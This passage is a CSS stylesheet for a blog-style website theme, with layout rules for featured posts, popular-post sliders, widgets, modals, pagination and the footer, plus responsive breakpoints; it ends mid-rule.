.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
